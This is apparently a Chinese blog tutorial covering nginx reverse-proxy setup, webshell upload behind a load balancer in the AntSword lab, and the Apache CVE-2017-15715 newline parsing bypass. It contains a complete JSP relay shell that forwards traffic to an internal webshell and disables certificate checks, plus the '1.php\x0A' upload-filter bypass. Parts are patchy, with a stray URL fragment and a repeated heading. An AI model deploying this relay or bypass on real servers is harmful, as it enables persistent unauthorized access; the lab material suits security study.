nginx反向代理+负载均衡/上传webshell+apache漏洞
一,安装nginx
1,创建管理用户
[root@centos03 ~]# useradd -M -s /sbin/nologin nginx
2,安装nginx依赖程序
[root@centos03 ~]# yum -y install pcre-devel zlib-devel
3,解压缩缓存依赖工具
[root@centos03 ~]# tar zxvf ngx_cache_purge-2.0.tar.gz -C /usr/src/ngx_cache_purge
4,配置nginx,–prefix服务安装位置,–user管理用户,–with-
http_stub_status_module启用server status页, --add-module=/usr/src/ngx_cache_purge-2.0加载缓存依赖工具

[root@centos03 nginx-1.6.0]# ./configure --prefix=/usr/local/nginx --user=nginx --with-http_stub_status_module --add-module=/usr/src/ngx_cache_purge-2.0
5,编译安装Nginx
[root@centos03 nginx-1.6.0]# make && make install
6,优化nginx命令
.net/taonihou_/article/details/106395775
二.负载均衡反向代理下的webshell上传
搭建环境
假定在真实的业务系统上,有一个 RCE 漏洞,获取 WebShell。
(下载地址:https://github.com/AntSwordProject/AntSword-Labs)

 cd /home/ztx/AntSword-Labs-master/loadbalance/loadbalance-jsp/
 docker-compose up -d
查看端口号,这里是18080
docker ps -a
 解决方法
解决方法
1.执行前先判断IP;要不要执行
MYIP=`ifconfig | grep "inet 172" | awk '{print $2}'`
if [$MYIP == "172.19.0.2" ]; then
 	echo "Node1. I will execute command.\n=======\n"
 	ifconfig
 else
 	echo "Other. Try again."
 fi
2.在Web 层做一次 HTTP 流量转发
要保证每一台node上都要有相同的文件

修改 Shell 配置, 将 URL 部分填写为 web.jsp 的地址,其它配置不变

<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%@ page import="javax.net.ssl.*" %>
<%@ page import="java.io.ByteArrayOutputStream" %>
<%@ page import="java.io.DataInputStream" %>
<%@ page import="java.io.InputStream" %>
<%@ page import="java.io.OutputStream" %>
<%@ page import="java.net.HttpURLConnection" %>
<%@ page import="java.net.URL" %>
<%@ page import="java.security.KeyManagementException" %>
<%@ page import="java.security.NoSuchAlgorithmException" %>
<%@ page import="java.security.cert.CertificateException" %>
<%@ page import="java.security.cert.X509Certificate" %>
<%!
  public static void ignoreSsl() throws Exception {
        HostnameVerifier hv = new HostnameVerifier() {
            public boolean verify(String urlHostName, SSLSession session) {
                return true;
            }
        };
        trustAllHttpsCertificates();
        HttpsURLConnection.setDefaultHostnameVerifier(hv);
    }
    private static void trustAllHttpsCertificates() throws Exception {
        TrustManager[] trustAllCerts = new TrustManager[] { new X509TrustManager() {
            public X509Certificate[] getAcceptedIssuers() {
                return null;
            }
            @Override
            public void checkClientTrusted(X509Certificate[] arg0, String arg1) throws CertificateException {
                // Not implemented
            }
            @Override
            public void checkServerTrusted(X509Certificate[] arg0, String arg1) throws CertificateException {
                // Not implemented
            }
        } };
        try {
            SSLContext sc = SSLContext.getInstance("TLS");
            sc.init(null, trustAllCerts, new java.security.SecureRandom());
            HttpsURLConnection.setDefaultSSLSocketFactory(sc.getSocketFactory());
        } catch (KeyManagementException e) {
            e.printStackTrace();
        } catch (NoSuchAlgorithmException e) {
            e.printStackTrace();
        }
    }
%>
<%
        String target = "http://172.19.0.2:8080/ant.jsp";
        URL url = new URL(target);
        if ("https".equalsIgnoreCase(url.getProtocol())) {
            ignoreSsl();
        }
        HttpURLConnection conn = (HttpURLConnection)url.openConnection();
        StringBuilder sb = new StringBuilder();
        conn.setRequestMethod(request.getMethod());
        conn.setConnectTimeout(30000);
        conn.setDoOutput(true);
        conn.setDoInput(true);
        conn.setInstanceFollowRedirects(false);
        conn.connect();
        ByteArrayOutputStream baos=new ByteArrayOutputStream();
        OutputStream out2 = conn.getOutputStream();
        DataInputStream in=new DataInputStream(request.getInputStream());
        byte[] buf = new byte[1024];
        int len = 0;
        while ((len = in.read(buf)) != -1) {
            baos.write(buf, 0, len);
        }
        baos.flush();
        baos.writeTo(out2);
        baos.close();
        InputStream inputStream = conn.getInputStream();
        OutputStream out3=response.getOutputStream();
        int len2 = 0;
        while ((len2 = inputStream.read(buf)) != -1) {
            out3.write(buf, 0, len2);
        }
        out3.flush();
        out3.close();
%>
成功
三.apache换行解析漏洞
Apache HTTPD是一款HTTP服务器,它可以通过mod_php来运行PHP网页。其2.4.0~2.4.29版本中存在一个解析漏洞,在解析PHP时,1.php\x0A将被按照PHP后缀进行解析,导致绕过一些服务器的安全策略。
环境下载链接:https://github.com/vulhub/vulhub/tree/master/httpd/CVE-2017-15715
搭建完毕后Apache运行在http://your-ip:8080